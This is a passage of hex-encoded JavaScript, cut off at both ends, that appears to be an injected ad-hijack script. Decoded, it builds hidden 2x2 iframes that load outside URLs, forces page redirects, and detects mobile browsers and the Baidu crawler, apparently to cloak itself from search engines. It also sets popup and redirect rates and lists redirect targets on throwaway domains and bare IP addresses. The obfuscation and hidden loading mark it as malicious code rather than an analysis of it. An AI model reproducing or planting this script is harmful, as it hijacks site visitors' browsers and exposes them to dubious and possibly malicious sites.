20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x5f\x4d\x4d\x4d\x5f\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x36\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x4d\x69\x6e\x2c\x20\x4d\x61\x78\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x67\x65\x20\x3d\x20\x4d\x61\x78\x20\x2d\x20\x4d\x69\x6e\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x4d\x69\x6e\x20\x2b\x20\x4d\x61\x74\x68\x2e\x72\x6f\x75\x6e\x64\x28\x52\x61\x6e\x64\x20\x2a\x20\x52\x61\x6e\x67\x65\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x6c\x65\x6e\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x65\x6e\x20\x3d\x20\x6c\x65\x6e\x20\x7c\x7c\x20\x33\x32\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x24\x63\x68\x61\x72\x73\x20\x3d\x20\x22\x41\x42\x43\x44\x45\x46\x47\x48\x4a\x4b\x4d\x4e\x50\x51\x52\x53\x54\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x68\x69\x6a\x6b\x6d\x6e\x70\x72\x73\x74\x77\x78\x79\x7a\x22\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6d\x61\x78\x50\x6f\x73\x20\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x77\x64\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x6c\x65\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x70\x77\x64\x20\x2b\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x63\x68\x61\x72\x41\x74\x28\x4d\x61\x74\x68\x2e\x66\x6c\x6f\x6f\x72\x28\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x20\x2a\x20\x6d\x61\x78\x50\x6f\x73\x29\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x70\x77\x64\x3b\x0d\x0a\x7d\x0d\x0a\x76\x61\x72\x20\x73\x73\x6c\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x64\x69\x76\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x72\x63\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x68\x65\x69\x67\x68\x74\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x77\x69\x64\x74\x68\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x61\x6e\x64\x62\x6f\x78\x3d\x22\x61\x6c\x6c\x6f\x77\x2d\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69\x6e\x20\x61\x6c\x6c\x6f\x77\x2d\x73\x63\x72\x69\x70\x74\x73\x20\x61\x6c\x6c\x6f\x77\x2d\x66\x6f\x72\x6d\x73\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x61\x6c\x6c\x6f\x77\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x63\x79\x3d\x22\x74\x72\x75\x65\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x73\x74\x79\x6c\x65\x20\x3d\x20\x22\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65\x3b\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x33\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x4d\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x61\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x61\x6e\x64\x72\x6f\x69\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x68\x6f\x6e\x65\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x61\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x6f\x73\x27\x29\x20\x3e\x20\x2d\x31\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x6a\x75\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x2f\x2a\x0d\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x71\x71\x62\x72\x6f\x77\x73\x65\x72\x27\x29\x20\x3e\x20\x2d\x31\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x61\x61\x61\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x61\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x74\x61\x72\x67\x65\x74\x20\x3d\x20\x27\x5f\x62\x6c\x61\x6e\x6b\x27\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x68\x72\x65\x66\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x63\x6c\x69\x63\x6b\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x75\x72\x6c\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x2a\x2f\x0d\x0a\x09\x09\x69\x66\x28\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65\x20\x21\x3d\x20\x22\x63\x6f\x6d\x70\x6c\x65\x74\x65\x22\x29\x0d\x0a\x09\x09\x09\x09\x68\x69\x73\x74\x6f\x72\x79\x2e\x70\x75\x73\x68\x53\x74\x61\x74\x65\x28\x7b\x7d\x2c\x20\x22\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x42\x44\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x62\x61\x27\x2b\x27\x69\x64\x75\x27\x29\x20\x3e\x20\x2d\x31\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x77\x65\x69\x67\x68\x74\x73\x29\x0d\x0a\x7b\x0d\x0a\x09\x76\x61\x72\x20\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x76\x61\x72\x20\x69\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x0d\x0a\x09\x76\x61\x72\x20\x69\x72\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x2a\x73\x75\x6d\x3b\x0d\x0a\x09\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x7b\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x09\x09\x69\x66\x28\x69\x72\x6e\x64\x20\x3c\x20\x73\x75\x6d\x29\x0d\x0a\x09\x09\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x09\x7d\x0d\x0a\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x73\x65\x63\x6f\x6e\x64\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x28\x74\x20\x26\x26\x20\x74\x20\x3e\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x73\x65\x63\x6f\x6e\x64\x20\x2a\x20\x31\x30\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x65\x64\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x3d\x32\x35\x33\x39\x3b\x0a\x76\x61\x72\x20\x76\x5f\x75\x69\x64\x3d\x32\x37\x37\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x77\x69\x64\x74\x68\x3d\x27\x36\x34\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x68\x65\x69\x67\x68\x74\x3d\x27\x32\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x67\x72\x65\x79\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x30\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3d\x30\x2e\x30\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x30\x31\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x78\x5f\x70\x76\x3d\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x6b\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x64\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x5f\x74\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x63\x6c\x6f\x73\x65\x3d\x27\x31\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x64\x73\x69\x7a\x65\x3d\x27\x31\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x72\x6f\x6c\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x61\x6e\x64\x6d\x65\x72\x75\x6e\x66\x61\x73\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x2f\x63\x6c\x2e\x70\x6e\x67\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x70\x61\x64\x64\x72\x3d\x32\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x62\x61\x6e\x6e\x65\x72\x5f\x68\x65\x69\x67\x68\x74\x3d\x31\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x66\x69\x78\x65\x64\x5f\x68\x65\x69\x67\x68\x74\x3d\x32\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6c\x61\x79\x65\x72\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x61\x64\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x77\x6f\x76\x62\x6c\x2e\x30\x33\x36\x33\x37\x33\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x77\x6f\x76\x62\x6c\x2e\x30\x33\x36\x33\x37\x33\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x77\x6f\x76\x62\x6c\x2e\x30\x33\x36\x33\x37\x33\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x77\x6f\x76\x62\x6c\x2e\x30\x33\x36\x33\x37\x33\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x34\x2e\x31\x39\x38\x2e\x36\x36\x3a\x32\x32\x38\x39\x5c\x2f\x78\x35\x34\x6d\x35\x67\x62\x2e\x68\x74\x6d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x70\x67\x2e\x74\x7a\x61\x76\x37\x37\x39\x2e\x76\x69\x70\x3a\x38\x38\x33\x31\x5c\x2f\x74\x67\x2e\x68\x74\x6d\x6c\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x30\x39\x48\x4f\x45\x49\x4f\x56\x37\x38\x50\x47\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x71\x6d\x6f\x6a\x2e\x61\x76\x74\x61\x6f\x68\x75\x61\x2d\x74\x31\x38\x31\x34\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x35\x2e\x37\x2e\x31\x34\x39\x3a\x33\x33\x38\x39\x5c\x2f\x78\x6a\x74\x61\x72\x74\x67\x2e\x68\x74\x6d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x77\x6f\x76\x62\x6c\x2e\x30\x33\x36\x33\x37\x33\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x6a\x35\x39\x66\x2e\x64\x69\x64\x69\x35\x31\x2d\x74\x30\x30\x36\x36\x2e\x76\x69\x70\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x30\x67\x32\x35\x2e\x79\x74\x2d\x74\x67\x6b\x76\x33\x33\x30\x33\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x34\x2e\x31\x39\x38\x2e\x36\x36\x3a\x32\x32\x38\x39\x5c\x2f\x78\x71\x7a\x72\x79\x61\x75\x2e\x68\x74\x6d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x61\x75\x68\x2e\x74\x7a\x61\x76\x37\x38\x30\x2e\x76\x69\x70\x3a\x38\x38\x33\x31\x5c\x2f\x74\x67\x2e\x68\x74\x6d\x6c\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x41\x34\x50\x59\x46\x57\x37\x32\x4a\x4c\x42\x59\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x34\x2e\x31\x39\x38\x2e\x36\x37\x3a\x32\x32\x30\x36\x5c\x2f\x78\x6b\x6a\x77\x7a\x35\x79\x2e\x68\x74\x6d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x74\x68\x75\x6d\x62\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x5c\x75\x35\x63\x37\x31\x5c\x75\x34\x65\x31\x63\x5c\x75\x39\x37\x36\x32\x5c\x75\x37\x63\x38\x39\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x69\x63\x73\x69\x73\x6c\x6b\x73\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x36\x5c\x2f\x32\x30\x5c\x2f\x30\x36\x65\x64\x63\x30\x38\x61\x63\x61\x36\x31\x38\x38\x37\x64\x33\x63\x38\x39\x65\x33\x61\x61\x65\x30\x38\x65\x32\x38\x32\x66\x38\x63\x34\x38\x65\x30\x30\x32\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x61\x67\x65\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x34\x5c\x2f\x32\x35\x5c\x2f\x64\x37\x37\x66\x64\x34\x32\x38\x63\x32\x36\x34\x63\x37\x31\x35\x62\x31\x36\x32\x62\x64\x34\x35\x62\x38\x36\x38\x33\x64\x65\x65\x62\x65\x31\x66\x65\x32\x65\x37\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x61\x67\x65\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x34\x5c\x2f\x32\x35\x5c\x2f\x64\x37\x37\x66\x64\x34\x32\x38\x63\x32\x36\x34\x63\x37\x31\x35\x62\x31\x36\x32\x62\x64\x34\x35\x62\x38\x36\x38\x33\x64\x65\x65\x62\x65\x31\x66\x65\x32\x65\x37\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x65\x32\x30\x32\x35\x30\x31\x30\x39\x5f\x31\x37\x33\x37\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x69\x63\x73\x69\x73\x6c\x6b\x73\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x36\x5c\x2f\x32\x30\x5c\x2f\x30\x36\x65\x64\x63\x30\x38\x61\x63\x61\x36\x31\x38\x38\x37\x64\x33\x63\x38\x39\x65\x33\x61\x61\x65\x30\x38\x65\x32\x38\x32\x66\x38\x63\x34\x38\x65\x30\x30\x32\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x5c\x75\x35\x63\x37\x31\x5c\x75\x34\x65\x31\x63\x5c\x75\x39\x37\x36\x32\x5c\x75\x37\x63\x38\x39\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x31\x2e\x6d\x65\x69\x74\x75\x61\x6e\x2e\x6e\x65\x74\x5c\x2f\x64\x70\x70\x6c\x61\x74\x66\x6f\x72\x6d\x5c\x2f\x39\x32\x31\x34\x61\x